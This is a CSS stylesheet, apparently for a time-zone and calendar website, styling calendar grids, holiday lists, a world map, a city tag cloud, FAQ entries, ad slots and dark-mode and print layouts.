.holidays_legend td.date{padding-right:10px;white-space:nowrap;vertical-align:top}
.holidays_list table td.date{padding-right:20px;padding-bottom:5px;white-space:nowrap;vertical-align:top}
.holidays_list table td{padding-right:20px;padding-bottom:5px}
.nown .wn{display:none}
@media only screen and (max-width:1024px){
.calendar div.month{width:40%;margin-right:5%}
div.suggestions{display:block}
}
@media only screen and (max-width:640px){
.calendar div.month{width:100%;max-width:400px;margin-right:0}
.caln td div{height:32px;margin:4px auto}
}
.datechooser{position:absolute;z-index:9999;width:400px;max-width:100vw}
.popc .month{margin:5px 0 0 0;position:absolute;padding:0;z-index:9999;box-sizing:border-box}
.popc .month{background:#fff;border:1px solid #ddd;padding:20px 40px;margin:0;box-shadow:5px 5px 9px #888}
.popc .monthname{position:relative}
.popc .nextp{position:absolute;right:0;color:#ccc;cursor:pointer}
.popc .nextp span:hover{color:#000}
.d .popc .nextp span:hover{color:#fff}
.caln td{cursor:pointer}
.caln .wn{cursor:auto}
.d .popc .month,.d .popc table.caln{background:#000;border-color:#555}
#dayhoverinfo{position:absolute;background:#000;color:#fff;padding:20px 40px;z-index:10000;top:0;left:0}
.hoverinfoclosing{animation:closinghoverinfo .5s linear forwards}
@keyframes closinghoverinfo{
0%{opacity:1}
25%{opacity:1}
100%{opacity:0}
}
#dayhoverinfo .date{font-weight:900;font-size:24px;line-height:34px}
@media only screen and (max-width:767px){#dayhoverinfo .date{font-size:20px;line-height:30px}}
#dayhoverinfo .close-btn,#datechooser .close-btn{top:0;right:0;margin-right:0;font-size:20px}
.d .caln .dayheaders th{color:#fff;border-color:#555}
.d .caln td div{color:#fff;border-color:#000;border-color:rgba(0,0,0,0)}
.d .caln td:hover div{border-color:#fff;background:#222;color:#fff}
.d #dayhoverinfo{background:#fff}
.d #dayhoverinfo div{color:#000}
.d .caln tr td.chosen div,.d .caln tr td.past.chosen div{background:#fff !important;border-color:#fff !important;color:#000 !important}
.d .caln .today div{border-color:#c35}
@media print{
body.d{background:#fff}
.d div,.d h1,.d h2{color:#333}
.prnt{display:block}
.noprint,#navbg,#clock0_bg,#timeis_wrapper,#ads,.clockdate,.monthname .year,#bdy #dayhoverinfo,#pL,#daydiv,#top,#menupositioner,.rad{display:none}
#cv{width:100%}
#pheader,#pfooter,#pcal,#pheader h1{float:none;margin:0 auto;width:634px}
#pheader h1{float:left;clear:none;text-align:center;margin-bottom:40px;font-style:normal}
#pheader h1 span{border-bottom:1px solid #c35}
#pfooter img{display:block;float:right;width:92px;height:38px}
.calendar h1{padding-top:0}
.calendar,#calendar_body{width:100%;padding:0;margin:0;border:none}
.month{width:46%;margin-right:8%;page-break-inside:avoid}
.month2,.month4,.month6,.month8,.month10,.month12{margin-right:0}
.caln th div{padding-left:0;padding-right:6px;text-align:right}
.caln .today div,.d .caln .today div{border:1px solid #fff;width:32px;height:32px;line-height:32px}
.caln td div,.d .caln td div,.caln td.past div{padding:0;margin:0 auto;color:#000;border-color:#fff}
.caln td:hover div,.d .caln td:hover div,
.caln tr td.chosen div,.caln tr td.past.chosen div,.d .caln tr td.chosen div,.d .caln tr td.past.chosen div{border:1px solid #fff;color:#000}
.caln tr td.day0 div span,.caln tr td.day6 div span,.caln tr td.d0.chosen div span,.caln tr td.d6.chosen div span{color:#c35}
.caln tr td.holiday div,.caln tr td.holiday div{background-color:#cc3355 !important;-webkit-print-color-adjust: exact;color:#fff;border-color:#c35}
}
#warming_stripes{padding:60px 5% 300px 5%}
#warming_stripes .infobox{background:#fff;padding:40px;box-shadow:10px 10px 10px #000}
#warming_stripes h2{color:#000;word-break:break-word;hyphens:auto}
#warming_stripes div div{padding-bottom:20px;color:#000}
#warming_stripes div a:link,#warming_stripes div a:visited{color:#000}
@media only screen and (min-width:640px){#warming_stripes h2{line-height:50px}}
@media only screen and (min-width:1280px){#warming_stripes h2{color:#000;font-size:56px;line-height:70px}}
.ltab a{font-style:italic}
#custom_code{height:120px;font:12px/16px Courier,Monospace;letter-spacing:0}
.item label{padding-top:0}
fieldset .emph{background:#000}
.d fieldset .emph{background:#fff;color:#000}
.wtab input{margin:2px 0 2px 10px}
pre{font-size:12px;padding:5px;margin-bottom:20px;background:#eee;float:left}
.d pre{background:#222}
.tbx.leftfloat h2{float:left;clear:none}
#cvwr .nav{margin-top:20px}
.tbx.leftfloat a{margin:0 10px 10px 0}
.ptab{background:#eee;padding:5px;margin-bottom:20px}
.d .ptab{background:#222}
.ptab td{padding:2px 20px 2px 0;font-size:12px;line-height:18px}
.widget_examples{background:#eee;padding:20px;margin-bottom:20px;font-size:24px;line-height:32px}
.d .widget_examples{background:#222}
.ptab td{vertical-align:top}
.bdg{clear:none;padding:0 20px 20px 0}
.bsap a{background:#eee;width:468px;height:60px;display:block;border:none;line-height:60px}
.d .bsap a{background:#222}
.nicediff{background:#000;color:#fff;float:left;padding:0 20px}
.d .nicediff{background:#fff;color:#000}
.txtad a:link,.txtad a:visited{display:block;padding:0 10px;background:#c35;color:#fff;white-space:nowrap}
.txtad a:hover{background:#e57}
#bannerad a:link{border:none;padding:0}
#bannerad{position:relative}
a.ldrbrd:link{display:block;float:left;width:726px;height:88px;border:1px solid #999;background:#fff;color:#c35;font-size:36px;line-height:88px;padding:0;text-align:center}
.d a.ldrbrd:link{border:1px solid #999;background:#000}
.ldrbrd img{width:728px;height:90px}
.txtad .ldrbrd a:link,.txtad .ldrbrd a:visited{padding:0}
#imageselector a{display:block;float:left;margin:0 20px 20px 0;border:1px solid #999;background:#fff;padding:10px;box-shadow:5px 5px 10px #999}
#imageselector a:hover{border-color:#000;opacity:.8}
.d #imageselector a:hover{border-color:#fff}
#imageselector img{width:300px;height:200px}
.greeting_card{width:600px;border:1px solid #999;background:#fff;padding:20px 20px 0 20px;margin-right:20px}
.greeting_card img{width:600px}
.greeting_card h2{overflow:hidden}
#displayed_message{position:absolute;bottom:0;font-family:'Indie Flower';font-size:22px;line-height:28px;background:#fff;color:#000;padding:10px;font-weight:normal;opacity:.8}
#displayed_message p{margin:0;padding:0}
#displayed_message.edt{opacity:.9}
.social_buttons{margin-top:0px}
.social_buttons div{clear:none;width:40px;height:40px;cursor:pointer}
.social_buttons div svg{margin:10px;width:20px;height:20px;fill:#000}
.social_buttons div:hover{background:#000}
.social_buttons div:hover svg{fill:#fff}
.social_buttons div.fb-button:hover{background:#3A5B99}
.social_buttons div.twitter-button:hover{background:#00ACEC}
.d .social_buttons div svg{fill:#fff}
.d .social_buttons div.othershare:hover{background:#666}
.hdn{opacity:0;transition:opacity .5s ease;-moz-transition:opacity .5s ease}
.hdn:hover{opacity:1}
#bdy,div,td,#menu span,input,textarea{transition:border-color .2s ease,background-color .2s ease;-moz-transition:color .2s ease,border-color .2s ease,background-color .2s ease}
.lg a{transition:background .2s ease;-moz-transition:background .2s ease}
.customize fieldset legend{float:left;padding-right:20px;text-align:right;font-family:Arial,Helvetica,sans-serif;padding-top:0px}
.customize fieldset div{max-width:500px;clear:none;float:left}
.customize li .label{width:300px;float:left}
.customize li .inp {clear:none;float:left;width:100px;}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.txtin select,#pheader h1{float:right}
.inputform .txtin,.inputform div{width:450px}
.sscr .inputform div{width:212px}
.mout{border-color:#eee}
.shadows fieldset{box-shadow:5px 5px 10px #999}
fieldset div div{margin:0;padding:0}
.d fieldset{background:#222}
.txtin select{width:150px;background:#f8f8f8;color:#333;border:0;float:left;display:block}
.d select{background:#222;color:#fff}
form .button{border-color:#eee}
.item{padding:0 20px 40px 0;clear:none}
#customize .item{clear:both}
#widgetform .mout{background:#fff;border-color:#fff}
.d #widgetform .mout{background:#000}
#widgetform .focused{border-color:#999}
#widgetform #custom_code{width:100%;background:#eee}
.d #widgetform #custom_code{background:#222}
#customize label.btnlbl{font-size:16px;line-height:20px;width:80%}
.slct{width:298px}
select{width:100%;padding:10px;line-height:20px;font-size:16px;border:1px solid #999;border-radius:0;background:#fff;color:#000}
.smaller select{line-height:32px;height:32px;width:100px}
#customize .item{padding:0 0 10px 0;margin-top:20px}
.d #customize legend,.d #customize fieldset{background:none}
.ltab{background:#eee;padding:10px;border:2px dotted #ccc;width:298px}
.d .ltab{background:#222;border-color:#555}
.visible{visibility:visible;opacity:1;transition:opacity .5s ease}
.hidden{display:none;visibility:hidden;opacity:0;transition:visibility 0s .5s,opacity .5s ease}
.d #customize{background:#000;border-color:#666}
#customize{background:#fff;padding:20px 40px;opacity:.8}
#customize .item legend{padding-left:0;font-weight:900;color:#000}
.d #customize .item legend{color:#fff}
#customize .item,#customize .item div{width:100%}
.veil{display:none;position:fixed;width:100%;height:100%;z-index:11;background:#eee;opacity:.9}
.d .veil{background:#222}
#overlayer{width:100%;z-index:12;opacity:.9;background:#fff}
.d #overlayer{opacity:.85;background:#000}
.topcv{clear:none;float:none;max-width:380px;margin:0 auto}
#customize{padding-left:0;padding-right:0}
#top{position:relative;z-index:8}
#widgetform fieldset{padding:0}
.cloud{text-align:center;line-height:40px}
.cloud a:link,.cloud a:visited{border:none}
.cloud a{white-space:nowrap;margin-right:10px;vertical-align:middle;border-color:#eee;padding:0 10px}
.cloud a:hover,#top_cities_tmp a.s1:hover,#top_cities_tmp a.s2:hover{background:#c35;color:#fff}
a:link.capital,a:visited.capital,a.top{font-size:70px;line-height:80px;color:#fff}
.s1{font-size:52px}
.s2{font-size:44px}
.cloudtype1 a.s1,.cloudtype1 a.s2{background:#000;color:#fff;padding:0 10px;margin:5px 0}
.cloudtype1 a{padding:0 10px}
.d.cloudtype1 a.s1,.d.cloudtype1 a.s2{background:#fff;color:#000}
.cloudtype1 a.cloudhome,.d .cloudtype1 a.cloudhome{background:#c35;color:#fff}
.s3{font-size:40px}
.s4{font-size:36px}
.s5{font-size:32px}
.s6{font-size:28px}
.s7{font-size:24px}
.s8{font-size:22px}
.s9{font-size:20px}
.s10,.s11,.s12,.s13,.s14,.s15,.s16{font-size:16px}
.bold{font-weight:bold}
.mt .bold{font-weight:900}
.scloud a.capital,a.top{font-size:50px;line-height:60px}
#top_cities_tmp a:link,#top_cities_tmp a:visited{color:#fff}
#top_cities_tmp a:link,#top_cities_tmp a:visited{color:#fff}
#top_cities_tmp a.s1,#top_cities_tmp a.s2{color:#000;background:#fff}
.scloud .s1{font-size:32px;line-height:36px}
.scloud .s2{font-size:24px;line-height:28px}
.scloud .s3{font-size:23px;line-height:27px}
.scloud .s4{font-size:22px;line-height:26px}
.scloud .s5{font-size:21px;line-height:25px}
.scloud .s6{font-size:20px;line-height:24px}
.scloud .s7{font-size:19px;line-height:22px}
.scloud .s8{font-size:18px;line-height:21px}
.scloud .s9{font-size:17px;line-height:20px}
.scloud .s10,.scloud .s11,.scloud .s12,.scloud .s13,.scloud .s14,.scloud .s15,.scloud .s16{font-size:16px;line-height:19px}
#top_cities_tmp{background:#333}
.limited_width{width:100%;max-width:1200px;box-sizing:border-box}
.article_segment{width:100%;max-width:1200px;padding-bottom:60px;margin-bottom:60px;border-bottom:1px solid #ccc}
.article_segment_body{width:100%}
.calendar_page .article_segment{max-width:1840px}
.d .article_segment{border-color:#444}
.article_segment h1,.article_segment h2{margin-top:20px;margin-bottom:20px}
.article_segment h2{xborder-bottom:1px solid #c35;padding-bottom:5px;float:left}
.subtitle{font-size:24px;line-height:34px;padding-bottom:40px}
.spaced_bullets li{margin-bottom:20px}
.spaced_bullets strong{font-size:22px;line-height:32px}
article{width:100%;margin-bottom:60px;display:block;float:left}
.datestamp{font-size:12px}
.links ul{padding:0px;margin:0}
.links li{margin-bottom:20px;list-style:none;margin-left:0}
.source{font-weight:bold;background:#333;color:#fff;padding:0 10px}
.morelink:link,.morelink:visited{font-weight:bold}
.section h1{font-style:normal;text-align:center;padding-top:20px;padding-bottom:0}
.section{width:90%;padding:20px 5%;border-top:1px solid #ccc;position:relative}
.d .section{border-top:1px solid #222}
.section.even{background:#eee}
.d .section.even{background:#222}
.cloud ul,.cloud li{list-style:none;display:inline;padding:0}
.cloud a.country{padding:5px 10px}
.country{background:#000;color:#fff}
.d .country{background:#fff;color:#000}
a.country:link,a.country:visited{color:#fff}
.d a.country:link,.d a.country:visited{color:#000}
.multizone,.cloud a.multizone{border-bottom:2px dashed #666}
.d .multizone,.d .cloud a.multizone{border-bottom:2px dashed #ccc}
.multizone.country,.cloud a.multizone.country{background:#666;border:none;color:#fff}
.d .multizone.country,.d .cloud a.multizone.country{background:#999;border:none;color:#000}
.cloud a.country:hover,.cloud a.multizone.country:hover{background:#c35;color:#fff}
.cloud a{transition:all .3s ease-out;line-height:64px}
.cloud li.on a{background:#c35;color:#fff}
#bdy.clouded div#clock0_bg{background:none}
#msgs h1{padding-bottom:0}
#ads a:link,#ads a:visited,#ads a:hover{border:none;background:none;color:#000}
.d #ads a:link,.d #ads a:visited,.d #ads a:hover{color:#fff}
.announcement{margin-bottom:20px;padding:10px;background:#000;color:#fff}
.announcement a:link,.announcement a:visited{color:#fff}
.d .announcement{background:#fff;color:#000}
.d .announcement a:link,.d .announcement a:visited{color:#000}
fieldset{display:block;width:100%}
.maxtouch{width:100%}
#customize .maxtouch fieldset{padding:0;margin:0;overflow:hidden;position:relative}
#customize .maxtouch fieldset label{margin:20px 0 10px 20px}
#customize .maxtouch fieldset div select{position:absolute;top:0;height:122px;line-height:122px;padding:0 20px;margin-top:0;-webkit-appearance:none;display:inline-block;border:none;background:none}
.d #customize div select{color:#fff;margin:0}
#quote{text-align:center;background-color:#75a;color:#fff;padding:160px 5%}
blockquote{font-size:40px;line-height:50px;text-align:center;color:#fff;direction:ltr}
cite{clear:both;display:block;margin:0;padding:0}
cite a:link,cite a:visited,.d cite a:link,.d cite a:visited{color:#ccc;border-color:#75a}
cite a:hover,.d cite a:hover{border-color:#fff}
.icon-nav{padding-top:15px;float:right;clear:none}
.icon-nav a{border:none;color:#999;display:block;float:left;clear:none;width:28px;margin-left:30px}
.close-btn{position:absolute;top:12px;right:-6px;color:#999;margin-right:5%;cursor:pointer;font-size:40px;line-height:40px;width:40px;height:40px;text-align:center}
#mainwrapper{width:100%;z-index:1;position:relative;transition:margin .3s ease-out;min-height:50vh}
#time_section{width:100%;margin-top:0px;position:relative}
@keyframes menuopener{
0%{transform:scale(.2) rotateZ(-10deg)}
40%{transform:scale(1.05) rotateZ(-2deg)}
100%{transform:scale(1) rotateZ(0deg)}
}
@keyframes menucloser{
0%{transform:scale(1) skew(0) rotateX(0)}
100%{transform:scale(.2) rotateZ(10deg)}
}
#menupositioner{width:100%;background:#333;position:relative;min-height:50vh}
#menutransformer{width:90%;margin:60px 5% 0px 5%}
.simplify #menupositioner{z-index:-1;position:absolute;visibility:hidden}
.shortbody #menupositioner{transition:transform .8s ease-out;z-index:2}
.tallbody #menutransformer{animation:menucloser .5s}
.tallbody.menu_open #menutransformer{animation:menuopener .5s}
.just.menu_open #menupositioner,.just.menu_closing #menupositioner,
.simplify.menu_open #menupositioner,.simplify.menu_closing #menupositioner
{visibility:visible;position:relative;z-index:-1}
.tallbody.menu_open #menupositioner,.tallbody.menu_closing #menupositioner{position:absolute;visibility:visible;display:block;top:0}
#close-menu{display:none}
.menu_open #close-menu,.menu_closing #close-menu{display:block;z-index:8}
#nav{position:relative}
#nav a.logo{color:#c35}
#nav a.logo:hover{color:#fff}
nav{clear:both;display:block;float:left;width:100%;background:#333;color:#fff;font-size:20px;line-height:28px}
nav a:link,nav a:visited,.d nav a:link,.d nav a:visited{color:#fff;border:none;padding:5px 10px;margin-left:-10px}
nav a:hover,nav li.chosen a:hover,footer .hzlist a:hover,.d footer .hzlist li a:hover{background:#c35;color:#fff}
nav h3{font-size:30px;line-height:30px;font-weight:normal;margin-bottom:20px;letter-spacing:2px}
nav .logo{font-family:'Arial Black','Arial-BoldMT','Arial Bold';font-size:42px}
nav .slogan{font-size:38px;white-space:nowrap;font-weight:normal}
nav li.chosen a,.d nav li.chosen a,.d footer nav .hzlist li.chosen a{padding:4px 9px;background:#fff;color:#000}
nav ul{padding-left:0;clear:none;float:left;margin-right:40px}
nav li{list-style:none;margin:0 0 5px 0;padding:0;font-size:18px;line-height:32px}
#follow_app{clear:none;float:right;font-size:24px;line-height:32px;margin:7px 0 0 40px}
#follow_app a:link,#follow_app a:visited,#follow_app a:hover{padding:0;background:none}
#follow{float:right;line-height:32px}
#follow_app #follow a{display:block;float:left;margin-left:10px;border:0;width:0px;height:32px;padding-left:32px;overflow:hidden}
#appbadge{float:right;margin-bottom:20px}
#appbadge img{margin-top:10px;width:135px;height:40px;float:right}
#menulinks{float:left;margin-top:20px}
footer{display:block;float:left;width:100%;padding-bottom:100px;background:#333}
footer nav{padding:0;background:none;width:100%}
footer .hzlist{clear:both;margin-bottom:10px}
footer .hzlist li{clear:none;float:left;color:#999;list-style:square;padding:0;margin-left:19px;padding:0}
.d footer .hzlist a:link,.d footer .hzlist a:visited{color:#999}
footer .hzlist li.first{list-style:none;margin-left:0}
footer .hzlist li.last{margin-right:0}
footer .hzlist li a{margin-left:-10px}
footer{color:#999;font-size:16px;line-height:24px}
footer a:link,footer a:visited,.d footer a:link,.d footer a:visited{color:#999}
footer div{font-size:14px;line-height:24px}
footer div a:link,footer div a:visited,.d footer div a:link,.d footer div a:visited{border-color:#666}
footer div a:hover,.d footer div a:hover{color:#fff;border-color:#c35}
.d footer div{color:#999}
#footerlangs{margin-bottom:10px;direction:ltr}
#footerlangs a:link,#footerlangs a:visited{border-color:#333;white-space:nowrap;margin-right:10px}
#footerlangs a:hover{border-color:#c35}
.lg{margin-bottom:20px}
#bdy h1#pL{display:none}
#ads{margin-bottom:40px}
section{clear:both;float:left;display:block;width:90%;padding:60px 5%;position:relative;background:#222;color:#fff}
section h2{color:#fff;font-size:40px;line-height:50px;letter-spacing:2px;float:left;margin-bottom:20px}
section h2 span{color:#c35}
section h2 a:link,.section h2 a:visited,.section h3 a:link,.section h3 a:visited{color:#fff;border:none}
.infobox{margin-bottom:20px;background:#333;padding:20px}
section h3{position:relative;float:left;margin-top:-20px;margin-bottom:10px;font-size:22px;line-height:30px;color:#fff;letter-spacing:2px}
.keypoints{font-size:22px;line-height:36px;font-weight:bold}
section#map{position:relative;width:100%;padding:0;background:#324}
#worldmap{z-index:2;width:100%;height:550px}
#worldmapcover{position:absolute;z-index:300;width:100%;height:550px}
.jvectormap-zoomin,.jvectormap-zoomout{display:none}
#maptext{position:absolute;left:5%;top:40px;z-index:303;color:#fff;text-shadow:0 3px 3px #000}
#maptext .action_buttons a{color:#fff;border-color:#fff}
#maptext .action_buttons a:hover{color:#000;text-shadow:none}
.other_cities_on_map{position:absolute;bottom:5px;padding:0 5%;z-index:2;color:#fff;background:#326;opacity:.8;width:90%;text-align:center}
section#largest_cities{background:#222}
section#largest_cities h2{float:none;text-align:center;margin-bottom:40px}
section#largest_cities h2 a:link,section#largest_cities h2 a:visited{font-weight:900;font-size:82px;line-height:80px;color:#c35}
#largest_cities .cloud{margin-bottom:40px}
ul{clear:both}
.action_buttons div{clear:none}
.action_buttons a:link,.action_buttons a:visited,.d .action_buttons a:link,.d .action_buttons a:visited{border:1px solid #666;padding:10px;display:block;float:none;clear:none}
.action_buttons a{margin:0 0 20px 20px}
div.action_buttons a:hover{border-color:#000;background:#000;color:#fff}
.d div.action_buttons a:hover{border-color:#fff;background:#fff;color:#000}
.diff_table h2 span span{font-size:20px;font-weight:normal;color:#000}
.diff_table h2{padding-bottom:20px}
.d .diff_table h2 span span{color:#fff}
.diff_table{width:100%;margin-bottom:40px;max-width:850px}
.diff_table table{margin-left:-10px}
.diff_table td{padding:5px 10px}
.diff_table .midcol{border-right:4px solid #c35;text-align:right}
.diff_table td.midcol{padding-left:0}
.diff_table td div{line-height:6px;height:30px}
.diff_table div{float:left}
.diff_table .midcol div{float:right}
.diff_table a:link,.diff_table a:visited{border-color:#fff;color:#000}
.d .diff_table a:link,.d .diff_table a:visited{border-color:#000;color:#fff}
.d .diff_table a:hover{border-color:#c35}
.diff_table .midcol a:link,.diff_table .midcol a:visited{margin:0 10px 0 0}
.diff_table a:hover,.diff_table .midcol a:hover{border-color:#c35}
.midcol .diff_bar{margin:0 0 0 10px}
.diff_bar div{background:#000;width:100%}
.d .diff_bar div{background:#fff}
tr:hover .diff_bar div{background:#c35}
.diff_table tr:hover td{background:#eee}
.d .diff_table tr:hover td{background:#333}
.diff_table tr:hover td.lastcol{background:none}
.onscreen .diff_bar div{animation:diffpump 1s ease}
.offscreen .diff_bar div{animation:diffdeflate 1s ease forwards}
.mon{display:inline-block;text-align:center;width:12px}
@keyframes diffpump{
0%{width:20%;height:6px;margin-top:12px}
80%{width:100%;height:6px;margin-top:12px}
95%{width:100%;height:6px;margin-top:12px}
100%{width:100%;height:30px;margin-top:0px}
}
@keyframes diffdeflate{
0%{width:100%;height:30px;margin-top:0px}
10%{width:100%;height:6px;margin-top:12px}
20%{width:100%;height:6px;margin-top:12px}
100%{width:20%;height:6px;margin-top:12px}
}
.diff_bar_label,.nowrap{white-space:nowrap}
.narrowdiff{display:none}
.diff_table td.locname{padding-right:40px}
.diff_table{--diffmaxwidth:500px}
.fs-sticky-slot-element{float:none}
#fs-video-container,#fs-video-container div,#cnx-autoplay-container div{float:none}
#pw-oop-bottom_rail{display:flex;justify-content:center}
.leaderboard-container{display:flex;flex-direction:row;justify-content:center;height:110px;overflow:hidden}
#tyche_trendi_parent_container{float:none;display:flex;flex-direction:rowjustify-content:center;padding-top:20px}
div.cnx-main-container,.cad{height:250px;width:444px}
@media only screen and (max-width:1023px){.diff_table{--diffmaxwidth:400px}}
@media only screen and (max-width:900px){.diff_table{--diffmaxwidth:350px}}
@media only screen and (max-width:799px){.diff_table{--diffmaxwidth:250px}}
@media only screen and (max-width:700px){.diff_table{--diffmaxwidth:200px}}
@media only screen and (max-width:599px){.diff_table{--diffmaxwidth:140px}}
@media only screen and (max-width:500px){
.diff_table td.locname{padding-right:10px}
.diff_table .narrowdiff{display:inline}
.diff_table .lastcol,.diff_table .diff_bar{display:none}
.diff_table .midcol{border:none}
.diff_table table{width:100%}
div.cnx-main-container,.cad{height:169px;width:336px}
}
#bdy h1 span.thin{font-weight:400}
span.thick{font-weight:900}
.faqcategory,.faqitem{width:100%;max-width:1200px}
.faqpage h2{line-height:50px;padding-bottom:40px;border-bottom:1px solid #ccc}
.faqpage h3{padding:20px 50px 20px 0;font-weight:normal}
.faqitem{box-sizing:border-box;border-bottom:1px solid #ccc;margin:0;position:relative;display:block;clear:both;padding:0 30px;transition:margin .5s ease,box-shadow .5s ease;}
.intro{margin-bottom:80px}
.faqcategory{padding-bottom:80px}
.faq_answer_wrapper{height:0;overflow:hidden;transition:height 1s ease;width:100%}
.faq_answer{opacity:0;transition:opacity 1s ease;padding-bottom:40px;width:100%}
.open .faq_answer{opacity:1}
.faqitem:hover,article.open{margin:-3px 3px 3px -3px;box-shadow:5px 5px 5px #ccc;background:#f8f8f8}
.faqitem h3,.morelessarrow,.morelessarrow2,.clickable{cursor:pointer}
.morelessarrow,.morelessarrow2{xz-index:-1;position:absolute;right:30px;top:39px;width:15px;height:1px;transform:rotate(45deg);transform-origin:.5px .5px;transition:transform 1s ease,margin .2s ease;border-top:1px solid #000}
.morelessarrow{transform:rotate(-45deg)}
.morelessarrow2{transform:rotate(-135deg)}
.open .morelessarrow{transform:rotate(45deg);margin-top:-9px}
.open .morelessarrow2{transform:rotate(495deg);margin-top:-9px}
.open h3{font-weight:900}
.d .faqpage h2,.d .faqitem{border-color:#666}
.d .faqitem:hover,.d article.open{background-color:#333;box-shadow:5px 5px 5px #666}
.d .morelessarrow,.d .morelessarrow2{border-color:#fff}
.deftable{margin:20px 0 40px 0}
.deftable td{padding:5px 0}
.deftable .k{padding-right:40px;vertical-align:top;white-space:nowrap}
span.key{background:#444;color:#fff;padding:5px;width:26px;display:inline-block;text-align:center;border-radius:5px}
span.widekey{padding:5px 10px;width:auto}
.d span.key{background:#444}
@media only screen and (max-width:400px){
.deftable .k{width:20%;padding-right:10px}
}
#photo{height:500px;background:#000;background-position:center center;background-size:cover}
.attribution{position:absolute;bottom:0;right:0;z-index:2;width:100%;}
.attribution div{position:absolute;right:0;padding:5px 20px;color:#999;font-size:12px;line-height:16px;text-align:right}
@media only screen and (max-width:640px){
.susdiv a{padding:10px}
.susdiv a span{font-size:16px;line-height:18px}
.larger{font-size:18px;line-height:24px}
#menutransformer{margin-top:20px}
}
@media only screen and (max-width:915px){#qbox.fcs,.minihdr #qbox.fcs,.suswrp .susdiv{width:100%}}
@media only screen and (max-width:1200px){
#follow_app{clear:none;float:left;margin-left:0}
#follow,#appbadge{clear:none;float:left}
#follow{margin:0 40px 20px 0}
#appbadge img{margin-top:-4px}
#menulinks{margin-top:0px}
}
#follow_app.below{clear:none;float:left;margin-left:0}
.below #follow,.below #appbadge{clear:none;float:left}
.below #follow{margin:0 40px 20px 0}
.below #appbadge img{margin-top:-4px}
.below #menulinks{margin-top:0px}
#converter{background:#555566}
#converter td{font-size:34px;line-height:84px;font-weight:900;vertical-align:text-bottom;}
xsection#converter .loc1{color:#ccf}
xsection#converter .loc2{color:#cfc}
section#converter .ctime{font-size:65px}
section#converter .locname{font-size:44px}
#time_zone{background:#ccd;min-height:400px}
.d #time_zone{background:#445}
#time_zone div,#time_zone li{color:#000}
.d #time_zone div,.d #time_zone li{color:#fff}
#time_zone h2{color:#667;font-weight:400}
.d #time_zone h2,.d #time_zone h2 span{color:#bbc}
#time_zone h2 span{color:#667;font-weight:900}
#time_zone .current_UTC_offset{font-size:102px;line-height:102px;font-weight:900}
.UTC_offset{padding:40px 0 0px 0}
.DST_info{padding-top:60px}
#time_zone a:link,#time_zone a:visited{border-color:#000}
.tz_name_abbr_diff{font-size:42px;line-height:52px}
#time_zone span span{font-weight:900}
.fineprint{font-size:18px;line-height:26px}
@media only screen and (max-width:1024px){
.clockdate{font-size:32px;line-height:36px}
a:link.capital,a:visited.capital,a.top{font-size:50px;line-height:60px}
.s1{font-size:44px}
.s2{font-size:40px}
.s3{font-size:36px}
.s4{font-size:32px}
.s5{font-size:28px}
.tz_name_abbr_diff{font-size:32px;line-height:40px}
}
@media only screen and (max-width:850px){
h1,h2{font-size:24px;line-height:28px}
.clockdate{font-size:24px;line-height:28px}
nav .slogan{font-size:28px}
.subtitle{font-size:20px;line-height:30px}
}
@media only screen and (max-width:679px){
nav .slogan{display:block;clear:both;white-space:normal}
nav .slogan span{display:none}
.tz_name_abbr_diff{font-size:24px;line-height:30px}
.subtitle{font-size:18px;line-height:26px}
}
.olympic_rings{height:60px;position:absolute;top:-10px;left:29px}
@media only screen and (max-width:639px){
body,#favs li{font-size:16px;line-height:24px}
.olympic_rings{top:-14px;left:24px}
nav{padding-top:20px}
nav .logo{font-size:32px}
nav .slogan{display:block;clear:both;font-size:20px;white-space:normal}
nav ul{clear:both}
#favs li a{padding:5px 15px}
section h2{font-size:24px;line-height:28px}
section.dst_message h2 span{font-size:16px}
#photo{height:200px}
section#largest_cities h2 a:link,section#largest_cities h2 a:visited{font-size:52px;line-height:50px;color:#c35}
.cloud a{line-height:58px}
a:link.capital,a:visited.capital,a.top{font-size:40px;line-height:50px}
.s1{font-size:36px}
.s2{font-size:34px}
.s3{font-size:32px}
.s4{font-size:30px}
.s5{font-size:28px}
#quote{padding:100px 5%}
blockquote{font-size:30px;line-height:40px}
}
@media only screen and (max-width:639px){
.inputform .txtin,.inputform div,#formatted_time{width:290px}
#formatted_time{width:290px;font-size:12px}
#time_zone .current_UTC_offset{font-size:80px;line-height:100px}
}
@media only screen and (max-width:500px){
body{letter-spacing:1}
.lg a:link,.lg a:visited{padding:15px;font-size:22px}
#q.txtin{height:30px}
footer .hzlist a:link,footer .hzlist a:visited{font-size:14px;line-height:18px}
.clockdate{font-size:16px;line-height:20px}
.icon-nav{padding-top:10px}
.icon-nav a{margin-left:20px}
#user{top:10px}
#photo{height:150px}
section#largest_cities h2 a:link,section#largest_cities h2 a:visited{font-size:inherit;line-height:inherit}
#quote{padding:60px 5%}
.cloud a{line-height:30px}
a:link.capital,a:visited.capital,a.top{font-size:28px;line-height:36px}
.s1{font-size:23px}
.s2{font-size:22px}
.s3{font-size:21px}
.s4{font-size:20px}
.s5{font-size:19px}
.s6{font-size:18px}
.s7{font-size:17px}
.s8{font-size:16px}
.s9{font-size:15px}
#time_zone .current_UTC_offset{font-size:60px;line-height:80px}
}
div#language_cloud{text-align:center;margin-bottom:40px;font-size:28px;line-height:50px;font-weight:normal}
div#language_cloud a{margin:0 15px;white-space:nowrap;border:none;font-size:28px}
div#language_cloud a:hover{background:#c35;color:#fff}
@media only screen and (max-width:920px){.cmpstart{clear:both}}
@media only screen and (max-width:420px){
.topcv{max-width:320px}
input.comparelocation{width:320px}
#compare_form .susdiv table{width:342px}
#compare_form .susdiv td{width:217px}
#compare_form .susdiv td.t{width:85px;text-align:right}
#compare_form .susdiv a{padding:10px}
#compare_form .susdiv a span{width:207px;font-size:16px;line-height:18px}
#compare_form .susdiv td.t span{width:75px}
}
@media only screen and (max-width:380px){
.topcv{max-width:320px}
.inputform .txtin,.inputform div{width:266px}
input.comparelocation{width:266px}
#compare_form .susdiv table{width:288px}
#compare_form .susdiv td{width:143px}
#compare_form .susdiv td.t{width:115px}
#compare_form .susdiv a{padding:10px}
#compare_form .susdiv a span{width:133px;font-size:16px;line-height:18px}
#compare_form .susdiv td.t span{width:95px}
}
#favs{position:relative;margin-top:20px;list-style:none;float:right;clear:none;display:block}
#favswindow #favslider #favs.lines li{position:absolute;right:0}
#favs.lines li a{margin:0;padding:0;background:none;border:none;font-size:20px;line-height:34px}
#favs li a{text-align:right}
#favs li a .wd{font-size:14px;margin-right:0px}
#favs li a .time{font-weight:bold}
